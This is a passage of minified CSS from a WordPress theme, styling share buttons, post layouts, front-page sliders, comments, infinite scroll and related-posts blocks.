.sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form 